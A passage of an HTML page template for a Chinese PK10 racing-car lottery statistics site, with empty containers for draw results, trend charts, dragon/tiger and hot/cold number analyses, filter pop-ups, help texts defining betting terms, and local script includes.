                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="footerDiv"></div>
			</div>
		
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->
			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>号码规律统计:</i>提供号码开出位置的历史同位号码统计,例如第1期开出号码1后，在第1期开出号码1的相同位置，第2期开出号码为2，则把号码2标示.</p>
						<p><i>柱形图表:</i>为历史同位开出号码的次数分布，用于查看已开出号码的分布及趋势，亦可作为参考辅助杀号.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎统计-->
				<div id="longhutj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计开奖号码的龙虎出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和两面历史-->
				<div id="gyhlmlishi_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>统计冠亚和每天单双大小的出现次数.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--号码前后路珠-->
				<div id="hmqhlz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览,右侧一列为最新结果,当长龙中断时，则另起一列显示结果,“前”表示号码开出在前5名，“后”表示号码开出在后5名.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--龙虎路珠-->
				<div id="longhulz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果,当长龙中断时,则另起一列显示结果.</p>
						<p><i>冠军龙虎：</i>第一名车号大于第十名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>  亚军龙虎:</i>第二名车号大于第九名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第三名龙虎:</i>第三名车号大于第八名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第四名龙虎：</i>第四名车号大于第七名车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
						<p><i>第五名龙虎：</i>第五名车号大于第六名”车号视为"龙"中奖,反之小于视为"虎"中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冷热分析-->
				<div id="lenrefx_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>近20期内 热码:出现频繁,活跃的号码;冷码:出现频率低甚至没有出现的号码;温码：介于冷热之间的号码.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--位置走势-->
				<div id="wezizs_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>奇偶:</i>除2余数为1的为奇数,含1、3、5、7、9，除2余0的为偶数，含2、4、6、8、10；.</p>
						<p><i>大小:</i>6、7、8、9、10为大数，1、2、3、4、5为小数.</p>
						<p><i>012路:</i>除3余数为0的为0路号码，包含3、6、9,；除3余数为1的为1路号码，包含1、4、7、10；除3余数为2的为2路号码，包含2、5、8.</p>
						<p><i> 升平降:</i>比上期奖号数值大的，表示本期奖号特征为升；与上期相同的，表示本期奖号特征为平；比上期奖号数值小的，表示本期奖号特征为降.</p>
						<p><i>分隔线：</i>每五期使用分隔线，使横向导航更加清晰.</p>
						<p><i>出现总次数：</i>统计期数内实际出现的次数.</p>
						<p><i>遗漏：</i>自上期开出到本期间隔的期数.</p>
						<p><i>平均遗漏：</i>统计期数内遗漏的平均值。（计算公式：平均遗漏＝统计期数/(出现次数+1)。）.</p>
						<p><i>最大遗漏：</i>统计期数内遗漏的最大值.</p>
						<p><i>当前遗漏：</i>自上期开出到当前期所间隔的期数.</p>
						<p><i>最大连出值：</i>统计期数内连续开出的最大值.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
				<!--冠亚和路珠-->
				<div id="guyahelz_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
						<p><i>说明:</i>表格需从左向右浏览，右侧一列为最新结果，当长龙中断时，则另起一列显示结果.</p>
						<p><i>冠亚和单双:</i>“冠亚和值”爲单视为投注“单”的注单视为中奖，爲双视为投注“双”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和大小:</i>“冠亚和值”大于11时投注“大”的注单视为中奖，小于或等于11时投注“小”的注单视为中奖，其余视为不中奖.</p>
						<p><i>冠亚和值:</i>“冠亚和值”可能出现的结果爲3～19， 投中对应“冠亚和值”数字的视为中奖，其余视为不中奖.</p>
					</div>
					<span class="closesm">关闭</span>
				</div>
			</div>
		</div>
		<script type="text/javascript" src="../../js/lib/date.js"></script>
		<script src="../../js/lib/jquery.async.js"></script>
		<script src="../../js/lib/drawLines.js"></script>
		<script src="../../js/lib/pk10BaseTrend.js"></script>
		<script type="text/javascript" src="../../js/lib/Sortable.min.js"></script>
		<script type="text/javascript" src="../../js/lib/iscroll.js"></script>
		<script type="text/javascript" src="../../js/lib/config.js"></script>
		<script type="text/javascript" src="../../js/local/pk10/head_aozxy10.js"></script>
		<script type="text/javascript" src="../../js/local/tools/tools.js"></script>
